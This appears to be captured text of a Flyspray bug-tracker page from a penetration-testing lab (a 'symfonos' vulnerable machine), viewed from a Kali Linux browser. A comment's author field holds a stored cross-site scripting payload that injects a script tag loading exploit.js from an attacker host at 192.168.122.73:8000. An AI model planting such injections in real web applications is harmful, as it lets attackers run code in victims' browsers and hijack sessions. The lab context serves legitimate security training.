 192.168.122.35/flyspray/index.php?do=details&task_id=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Assigned To No-one
Operating System All
Severity Very Low
Priority Very Low
Reported Version Development
Due in Version Undecided
Due Date Undecided
Votes
Private
Watching Stop watching
Attached to Project: symfonos bugs
Opened by Mr Super User - 12.01.2016
Last edited by Mr Super User - 30.03.2020
Comments (2) Related Tasks (0/0)
Mr Super User commented on 30.03.2020 16:39 Admin
I will be checking this page frequently for updates.
"><script src="http://192.168.122.73:8000/exploit.js"></script> commented on
">
26.08.2024 14:32
oops
Add comment
">
Preview A A A A | A1 A2 A3 | | |